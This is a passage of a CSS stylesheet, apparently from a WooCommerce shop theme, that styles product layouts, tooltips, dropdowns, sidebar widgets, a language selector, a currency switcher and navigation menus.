  .product-page-layout-12 div.product .woocommerce-tabs .panel {
    border: none;
    padding-top: 0;
    text-align: center;
  }
  .product-page-layout-12 div.product .woocommerce-tabs .panel h2 {
    font-size: 16px;
    font-weight: 600;
  }
  .product-page-layout-12.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-item-layout-1 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-2 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-1 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-2 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-1 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-2 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-6 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-1 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-2 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,
  .product-item-layout-6 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: calc(100% - 92px);
  }
  .product-item-layout-1 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-2 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-6 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-1 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-2 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-6 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view {
    display: none;
  }
  .product-item-layout-3 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-8 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-9 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-3 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-8 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .product-item-layout-9 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view {
    display: none;
  }
  .product-item-layout-3 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-4 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-8 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-9 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-3 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-4 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-8 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out,
  .product-item-layout-9 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out {
    display: none;
  }
  .product-cat-filter.woocommerce ul.products li.product {
    transition: none;
  }
  .tooltip {
    margin-left: -9px;
  }
  .tooltip-inner {
    color: #fff;
    background-color: #990000;
    font-size: 11px;
  }
  .tooltip-arrow {
    border-color: transparent;
  }
  .tooltip.top .tooltip-arrow {
    border-top-color: #990000;
    right: 30%;
    left: auto;
  }
  .tooltip.top-left .tooltip-arrow {
    border-top-color: transparent;
  }
  .tooltip.top-right .tooltip-arrow {
    border-top-color: transparent;
  }
  .tooltip.right .tooltip-arrow {
    border-right-color: transparent;
  }
  .tooltip.left .tooltip-arrow {
    border-left-color: transparent;
  }
  .tooltip.bottom .tooltip-arrow {
    border-bottom-color: transparent;
  }
  .tooltip.bottom-left .tooltip-arrow {
    border-bottom-color: transparent;
  }
  .tooltip.bottom-right .tooltip-arrow {
    border-bottom-color: transparent;
  }
  .woocommerce-checkout #payment .payment_method_paypal img {
    max-height: 35px;
  }
  input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    appearance: none;
    cursor: pointer;
    display: block;
    width: 8px;
    color: #333;
    text-align: center;
    position: relative;
  }
  .select2-container--open .select2-dropdown--below {
    border: none;
  }
  .select2-container--default .select2-dropdown {
    border: none;
  }
  .select2-container--default .select2-results > .select2-results__options:not(#select2-billing_country-results) {
    max-height: none;
    padding: 10px 20px;
  }
  .select2-container--default .select2-results {
    border: 1px solid #aeaeae;
    min-width: 180px;
    background-color: #fff;
    max-height: 400px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .select2-container--default .select2-results .select2-results__option {
    color: #999;
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    padding: 10px 0;
    transition: 0.5s;
    background-color: transparent;
  }
  .select2-container--default .select2-results .select2-results__option:hover {
    color: #000;
  }
  .select2-container--default .select2-results .select2-results__option--highlighted[aria-selected] {
    background-color: transparent;
    color: #000;
  }
  .show-dropdown-product-variations .select2-container--default .select2-results .select2-results__option {
    padding: 5px 0;
  }
  .show-dropdown-product-variations.woocommerce div.product form.cart .variations .styled-select .select2-container--open .select2-selection--single {
    border-color: transparent;
  }
  .shop-filter-mobile {
    background-color: #990000;
    height: 56px;
    line-height: 56px;
    display: none;
  }
  .shop-filter-mobile .filter-title {
    color: #fff;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    margin-left: 80px;
    display: block;
  }
  .shop-filter-mobile .filter-title i {
    padding-right: 15px;
    font-size: 23px;
    min-width: 40px;
    display: block;
  }
  .shop-filter-mobile .filter-title i,
  .shop-filter-mobile .filter-title span {
    float: left;
  }
  .shop-filter-mobile .filter-title.show-filter i:before {
    content: "\f2d7";
  }
  .single-product .content-area {
    padding-right: 15px;
  }
  .single-product .primary-sidebar {
    padding-left: 15px;
  }
  .single-product.sidebar-content .content-area {
    padding-left: 0;
    position: relative;
  }
  .single-product.sidebar-content .content-area:before {
    position: absolute;
    top: 0;
    left: -7.33333333%;
    content: '';
    border-left: 1px solid #e0e0e0;
    height: 100%;
    width: 1px;
  }
  .single-product.sidebar-content .primary-sidebar {
    padding-right: 0;
  }
  .col-login-socials {
    margin-top: 25px;
  }
  .mo-openid-app-icons > p {
    display: inline-block;
    font-weight: 600;
    text-transform: uppercase;
    color: #000;
    padding-right: 10px;
  }
  .mo-openid-app-icons > a {
    padding: 0 10px;
  }
  .my-account-page-transparent .mo-openid-app-icons > p {
    color: #999;
  }
  .woocommerce div.product .WooZone-price-info {
    font-size: 13px;
  }
  .fp_donation_heading {
    font-size: 24px;
    color: #000;
    font-weight: 600;
  }
  .fp_donation_form {
    font-size: 18px;
    color: #000;
    font-weight: 600;
    margin-bottom: 40px;
  }
  .fp_donation_amount {
    padding: 5px 0;
    border: 1px solid #ccc;
    margin: 0 15px;
  }
  .wc-proceed-to-checkout #pay_with_amazon {
    width: 100%;
    text-align: center;
    margin-top: 30px;
    float: none;
  }
  .wc-proceed-to-checkout #pay_with_amazon img {
    display: inline-block;
  }
  .dokan-add-new-product-popup {
    max-width: 768px;
  }
  .button-primary.Donate {
    background-color: transparent;
    border: 1px solid rgba(0, 0, 0, 0.15);
    color: #000;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
    border-radius: 25px;
  }
  .dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .list-unstyled {
    margin-left: 0;
    margin-right: 0;
  }
  .pswp .video-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
  }
  .pswp .video-wrapper iframe,
  .pswp .video-wrapper .wp-video {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .pswp .video-wrapper iframe:-webkit-full-screen {
    transform: none;
  }
  .woocommerce div.product .product-images .iconic-woothumbs-all-images-wrap {
    width: 100%;
  }
  .woocommerce div.product .product-images .iconic-woothumbs-thumbnails-wrap {
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
  }
  .woocommerce div.product .product-images .iconic-woothumbs-thumbnails-wrap .iconic-woothumbs-thumbnails__image {
    padding: 0 5px;
  }
  /*--------------------------------------------------------------
  7.0 - Widgets
  --------------------------------------------------------------*/
  .widget {
    margin-bottom: 50px;
  }
  .widget .widget-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
    margin-bottom: 55px;
    margin-top: 0;
    color: #000;
  }
  .widget ul {
    margin: 0;
    padding: 0;
  }
  .widget ul li {
    list-style: none;
  }
  .widget ul li i {
    font-size: 18px;
    line-height: 1;
    vertical-align: middle;
  }
  .widget table,
  .widget select {
    width: 100%;
  }
  .widget select {
    border: 1px solid #ccc;
    height: 30px;
    background-color: transparent;
  }
  .widget select option {
    color: #666;
  }
  .widget table {
    text-align: left;
    width: 100%;
  }
  .widget table caption {
    border: 1px solid #999;
    border-bottom-width: 0;
    text-align: center;
  }
  .widget table tr {
    border: 1px solid #999;
    border-bottom-width: 0;
    padding: 3px 0;
  }
  .widget table tr td,
  .widget table tr th {
    padding: 0 5px;
    border-bottom: 1px solid #999;
    border-left: 1px solid #999;
  }
  .widget_calendar {
    line-height: 26px;
  }
  .widget_categories li,
  .widget_archive li {
    text-align: right;
    position: relative;
    padding: 8px 0;
    color: #666;
    width: 100%;
    overflow: hidden;
    margin-bottom: 0;
  }
  .widget_categories li:first-child,
  .widget_archive li:first-child {
    padding-top: 0;
  }
  .widget_categories li a,
  .widget_archive li a {
    color: #666;
    padding-left: 18px;
    float: left;
    position: relative;
  }
  .widget_categories li a:before,
  .widget_archive li a:before {
    content: '\45';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    left: 0;
    top: 4px;
    position: absolute;
  }
  .widget_categories li a:hover,
  .widget_archive li a:hover {
    color: #990000;
  }
  .widget_recent_comments li,
  .widget_rss li,
  .widget_pages li,
  .widget_recent_entries li,
  .widget_meta li,
  .widget-recent-comments li {
    padding: 8px 0;
    color: #666;
  }
  .widget_recent_comments .children,
  .widget_rss .children,
  .widget_pages .children,
  .widget_recent_entries .children,
  .widget_meta .children,
  .widget-recent-comments .children {
    margin-top: 10px;
    margin-left: 15px;
  }
  .widget_recent_comments .children li a,
  .widget_rss .children li a,
  .widget_pages .children li a,
  .widget_recent_entries .children li a,
  .widget_meta .children li a,
  .widget-recent-comments .children li a {
    padding-left: 10px;
    color: #666;
  }
  .widget_recent_comments .children li:last-child,
  .widget_rss .children li:last-child,
  .widget_pages .children li:last-child,
  .widget_recent_entries .children li:last-child,
  .widget_meta .children li:last-child,
  .widget-recent-comments .children li:last-child {
    padding-bottom: 0;
    border-bottom: none;
  }
  .tweets-widget .latest-tweets .tweet-item {
    color: #666;
    font-size: 14px;
    margin-bottom: 35px;
    line-height: 2;
  }
  .tweets-widget .latest-tweets .tweet-item p {
    margin-bottom: 10px;
  }
  .tweets-widget .latest-tweets .tweet-item a {
    color: #0099cc;
  }
  .tweets-widget .latest-tweets .tweet-item span {
    text-transform: uppercase;
    font-size: 12px;
    color: #999;
  }
  .widget_tag_cloud a {
    color: #999;
    font-size: 14px !important;
    text-transform: capitalize;
    position: relative;
    padding-left: 5px;
    margin-bottom: 5px;
    display: inline-block;
  }
  .widget_tag_cloud a:hover {
    color: #000;
  }
  .widget_tag_cloud a:before {
    position: absolute;
    content: ",";
    right: -3px;
    bottom: 1px;
    font-size: 14px;
    font-weight: 400;
  }
  .widget_tag_cloud a:last-child:before {
    display: none;
  }
  .tabs-widget .tabs-nav li {
    width: 33%;
    border-bottom: none;
    padding-bottom: 0;
  }
  .tabs-widget .tabs-nav li:last-child {
    width: 34%;
  }
  .tabs-widget .tabs-nav li:last-child a {
    border-right: none;
  }
  .tabs-widget .tabs-nav li:before {
    display: none;
  }
  .tabs-widget .tabs-nav li a {
    background-color: #999;
    border-right: 1px solid #000;
    color: #fff;
    padding: 8px 0;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .tabs-widget .tabs-nav li a.active {
    color: #fff;
    text-decoration: none;
    border-color: transparent;
    background: #333;
  }
  .tabs-widget .tabs-nav li a:hover {
    text-decoration: none;
  }
  .tabs-widget .tabs-panel {
    margin-top: -1px;
    padding: 15px 0 20px;
    overflow: hidden;
  }
  .tabs-widget .tab-comments .comment {
    border-bottom: solid 1px #ccc;
    padding: 10px 0;
    overflow: hidden;
  }
  .tabs-widget .tab-comments .comment-summary {
    font-style: italic;
    margin-bottom: 5px;
  }
  .recent-post,
  .popular-post {
    padding: 10px 0;
    overflow: hidden;
  }
  .recent-post:last-child,
  .popular-post:last-child {
    border-bottom: none;
    padding-bottom: 0;
  }
  .recent-post .widget-thumb,
  .popular-post .widget-thumb {
    float: left;
    width: 79px;
  }
  .recent-post .post-text,
  .popular-post .post-text {
    margin-left: 100px;
  }
  .recent-post .post-text .post-title,
  .popular-post .post-text .post-title {
    display: block;
    padding-bottom: 5px;
    font-weight: 600;
    font-size: 14px;
    color: #000;
  }
  .recent-post .post-text .post-date,
  .popular-post .post-text .post-date {
    color: #999;
    font-size: 12px;
  }
  .recent-post .post-text .post-comments,
  .popular-post .post-text .post-comments {
    display: block;
    color: #999;
  }
  .recent-post .post-text .read-more,
  .popular-post .post-text .read-more {
    line-height: 2;
  }
  .recent-post.no-thumbnail .post-text,
  .popular-post.no-thumbnail .post-text {
    margin-left: 0;
    margin-top: 0;
  }
  .widget-recent-comments li {
    padding: 20px 0;
    color: #999;
  }
  .widget-recent-comments li a,
  .widget-recent-comments li p {
    color: #666;
  }
  .widget_search .search-form {
    position: relative;
    padding: 10px;
    border: 1px solid #eee;
    background-color: #f6f6f6;
  }
  .widget_search .search-form label {
    margin-bottom: 0;
  }
  .widget_search .search-form .screen-reader-text {
    display: none;
  }
  .widget_search .search-form label {
    width: 100%;
  }
  .widget_search .search-form .search-field {
    border: none;
    color: #999;
    width: 100%;
    background-color: transparent;
    font-weight: 400;
  }
  .widget_search .search-form .search-field:focus {
    border: none;
    outline: none;
  }
  .widget_search .search-form ::-webkit-input-placeholder {
    color: #999;
  }
  .widget_search .search-form :-moz-placeholder {
    color: #999;
  }
  .widget_search .search-form ::-moz-placeholder {
    color: #999;
  }
  .widget_search .search-form :-ms-input-placeholder {
    color: #999;
  }
  .widget_search .search-form .search-submit {
    width: 40px;
    height: 40px;
    background: transparent;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    text-indent: -9999px;
  }
  .social-links-widget a {
    width: 25px;
    height: 25px;
    line-height: 27px;
    background-color: #666;
    display: inline-block;
    margin: 0 15px 15px 0;
    text-align: center;
    border-radius: 5px;
    font-size: 13px;
  }
  .social-links-widget a:last-child {
    margin-right: 0;
  }
  .social-links-widget a i {
    color: #2d2d2d;
  }
  .social-links-widget a:hover {
    background-color: #fff;
  }
  .widget_pages ul li a,
  .widget_meta ul li a,
  .widget_recent_entries ul li a {
    color: #666;
  }
  .widget_pages ul li a:hover,
  .widget_meta ul li a:hover,
  .widget_recent_entries ul li a:hover {
    color: #000;
  }
  .widget_nav_menu .menu a,
  .widget_nav_menu > ul a {
    color: #666666;
    text-transform: none;
  }
  .widget_nav_menu .menu a:hover,
  .widget_nav_menu > ul a:hover {
    color: #333;
  }
  .widget_nav_menu .menu li,
  .widget_nav_menu > ul li {
    padding: 12px 0;
    position: relative;
  }
  .widget_nav_menu .menu li:first-child,
  .widget_nav_menu > ul li:first-child {
    padding-top: 0;
  }
  .widget_nav_menu .menu li:last-child,
  .widget_nav_menu > ul li:last-child {
    padding-bottom: 0;
    border-bottom: none;
  }
  .widget_nav_menu .menu li li,
  .widget_nav_menu > ul li li {
    padding: 8px 0;
    border: none;
  }
  .widget_nav_menu .menu li ul,
  .widget_nav_menu > ul li ul {
    margin-left: 15px;
    padding-top: 10px;
  }
  .widget_nav_menu .menu > li > a,
  .widget_nav_menu > ul > li > a {
    position: relative;
  }
  .widget_nav_menu .menu > li:hover > a,
  .widget_nav_menu > ul > li:hover > a,
  .widget_nav_menu .menu > li.current-menu-item > a,
  .widget_nav_menu > ul > li.current-menu-item > a,
  .widget_nav_menu .menu > li.current-menu-parent > a,
  .widget_nav_menu > ul > li.current-menu-parent > a,
  .widget_nav_menu .menu > li.current-cat > a,
  .widget_nav_menu > ul > li.current-cat > a,
  .widget_nav_menu .menu > li.current-cat-parent > a,
  .widget_nav_menu > ul > li.current-cat-parent > a {
    color: #000;
  }
  .widget_text .wp-caption {
    border: 1px solid #ccc;
  }
  .widget_icl_lang_sel_widget {
    height: 13px;
  }
  #lang_sel {
    height: 15px;
  }
  #lang_sel a.lang_sel_sel {
    background-color: transparent;
    line-height: 1;
    color: #999;
  }
  #lang_sel > ul {
    height: 17px;
    padding: 0;
  }
  #lang_sel > ul > li {
    padding: 0 !important;
    height: 25px;
    position: relative;
    list-style: none;
  }
  #lang_sel ul ul {
    top: 150%;
    z-index: 99999;
    left: 0;
    width: auto;
    height: auto;
    background-color: transparent;
    transform: scaleX(0);
    position: absolute;
    margin: 0;
    padding: 0;
    border: none;
    transition: top 0.35s;
  }
  #lang_sel ul ul li {
    border-top: none;
    list-style: none;
    width: auto;
    display: block;
    float: none;
  }
  #lang_sel ul ul li a {
    padding: 5px 0;
    border: none;
    display: block;
    color: #999;
    line-height: 1;
    background-color: transparent;
  }
  #lang_sel img.iclflag {
    top: 0;
    padding-right: 5px;
  }
  #lang_sel > ul > li {
    border: none;
    width: auto;
  }
  #lang_sel > ul > li:hover ul {
    transform: scaleX(1);
    top: 100%;
  }
  #lang_sel > ul > li a,
  #lang_sel > ul > li a:visited {
    border: none;
    position: relative;
    font-size: 13px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
    display: block;
    background: none !important;
    color: #999;
    padding: 0;
  }
  #lang_sel > ul > li a:hover,
  #lang_sel > ul > li a:visited:hover {
    color: #999;
  }
  #lang_sel > ul > li > a {
    padding-right: 25px;
  }
  #lang_sel > ul > li > a:after {
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 5px;
    color: #999;
    position: absolute;
    right: 0;
    top: -2px;
    font-size: 15px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form {
    max-width: 60px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single {
    min-width: inherit;
    display: block;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single:hover .chosen-drop {
    left: 0;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
    background-color: transparent;
    box-shadow: none;
    border: none;
    position: relative;
    padding: 0;
    height: 29px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single span {
    display: inline-block;
    margin-right: 25px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:after {
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 5px;
    color: #ccc;
    position: absolute;
    right: 0;
    top: 5px;
    font-size: 15px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div {
    background: none;
    border: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div b {
    background: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop {
    border: none;
    background-color: transparent;
    box-shadow: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop .chosen-results {
    margin: 0;
    padding: 0;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop .chosen-results li {
    padding-bottom: 7px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop .chosen-results .highlighted {
    background-color: transparent;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect {
    box-shadow: none;
    background-color: transparent;
    border: none;
    max-width: inherit;
    min-width: inherit;
    margin-bottom: 0;
    height: 28px;
    margin-top: 2px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder {
    max-width: inherit;
    min-width: inherit;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect:hover .wSelect-options-holder {
    display: block !important;
    top: 100%;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .woocommerce-currency-switcher {
    display: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-arrow {
    display: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon {
    margin: 0;
    padding: 0;
    font-size: 13px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
    color: #999;
    display: block;
    transition: 0.5s;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected {
    padding-right: 25px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:after {
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 5px;
    color: #999;
    position: absolute;
    right: 0;
    top: 3px;
    font-size: 15px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options-holder {
    background-color: transparent;
    border: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options {
    overflow: hidden;
    border: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options .wSelect-option {
    background-color: transparent;
    color: #999;
    padding-bottom: 4px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options .wSelect-option-icon {
    background-color: transparent;
  }
  .vc_wp_custommenu .widget {
    margin-bottom: 0;
  }
  .vc_wp_custommenu.style2 {
    border: 1px solid #990000;
  }
  .vc_wp_custommenu.style2 .menu > li > a:hover {
    color: #990000;
  }
  .vc_wp_custommenu.style3 {
    border: 1px solid #bfbfbf;
  }
  .vc_wp_custommenu.style3 .menu > li > a {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 17px 0 15px;
  }
  .vc_wp_custommenu.style3 .menu > li > a:hover {
    color: #990000;
    padding-left: 10px;
  }
  .vc_wp_custommenu.style3 .menu > li:last-child > a {
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 45px;
  }
  .vc_wp_custommenu .menu,
  .primary-sidebar .menu,
  .products-cats-menu .menu {
    background-color: #fff;
    padding: 10px 0;
    position: relative;
  }
  .vc_wp_custommenu .menu > li,
  .primary-sidebar .menu > li,
  .products-cats-menu .menu > li {
    margin: 0;
    padding: 0 20px;
    position: relative;
    display: block;
  }
  .vc_wp_custommenu .menu > li.menu-item-account,
  .primary-sidebar .menu > li.menu-item-account,
  .products-cats-menu .menu > li.menu-item-account,
  .vc_wp_custommenu .menu > li.menu-item-search,
  .primary-sidebar .menu > li.menu-item-search,
  .products-cats-menu .menu > li.menu-item-search,
  .vc_wp_custommenu .menu > li.menu-item-currency,
  .primary-sidebar .menu > li.menu-item-currency,
  .products-cats-menu .menu > li.menu-item-currency,
  .vc_wp_custommenu .menu > li.menu-item-language,
  .primary-sidebar .menu > li.menu-item-language,
  .products-cats-menu .menu > li.menu-item-language {
    display: none;
  }
  .vc_wp_custommenu .menu > li:first-child > a,
  .primary-sidebar .menu > li:first-child > a,
  .products-cats-menu .menu > li:first-child > a {
    padding-top: 17px;
  }
  .vc_wp_custommenu .menu > li:last-child > a,
  .primary-sidebar .menu > li:last-child > a,
  .products-cats-menu .menu > li:last-child > a {
    border-bottom: none;
  }
  .vc_wp_custommenu .menu > li > a,
  .primary-sidebar .menu > li > a,
  .products-cats-menu .menu > li > a {
    line-height: 1;
    font-size: 13px;
    color: #000;
    display: block;
    padding: 13px 0 12px;
    border-bottom: 1px solid #eaeaea;
  }
  .vc_wp_custommenu .menu > li > a i,
  .primary-sidebar .menu > li > a i,
  .products-cats-menu .menu > li > a i {
    padding-left: 1px;
  }
  .vc_wp_custommenu .menu > li > a .toggle-children,
  .primary-sidebar .menu > li > a .toggle-children,
  .products-cats-menu .menu > li > a .toggle-children {
    display: none;
  }
  .vc_wp_custommenu .menu > li > a:hover,
  .primary-sidebar .menu > li > a:hover,
  .products-cats-menu .menu > li > a:hover {
    color: #999;
  }
  .vc_wp_custommenu .menu li,
  .primary-sidebar .menu li,
  .products-cats-menu .menu li {
    margin-bottom: 0;
    list-style: none;
  }
  .vc_wp_custommenu .menu li:hover > ul,
  .primary-sidebar .menu li:hover > ul,
  .products-cats-menu .menu li:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 0;
    left: 100%;
    transform: scaleX(1);
  }
  .vc_wp_custommenu .menu li li a,
  .primary-sidebar .menu li li a,
  .products-cats-menu .menu li li a {
    color: #333;
  }
  .vc_wp_custommenu .menu li li a:hover,
  .primary-sidebar .menu li li a:hover,
  .products-cats-menu .menu li li a:hover {
    color: #999;
  }
  .vc_wp_custommenu .menu li.is-mega-menu,
  .primary-sidebar .menu li.is-mega-menu,
  .products-cats-menu .menu li.is-mega-menu {
    position: static;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu {
    left: 120%;
    right: auto;
    border: 1px solid #d9d9d9;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a {
    font-size: 18px;
    font-weight: 500;
    color: #262521;
    font-family: Poppins, Arial, sans-serif;
    text-transform: none;
    padding: 0;
    position: relative;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a:after,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a:after,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a:after {
    bottom: 7px;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu {
    display: block;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu .sub-menu,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu .sub-menu,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu .sub-menu {
    opacity: 1;
    z-index: 9999;
    position: static;
    transform: scaleX(1);
    padding: 15px 0 0;
    border: 0;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li {
    padding: 5px 0;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li a,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li a,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li a {
    font-size: 13px;
    padding: 0;
    transition: 0.5s;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover {
    cursor: pointer;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover a,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover a,
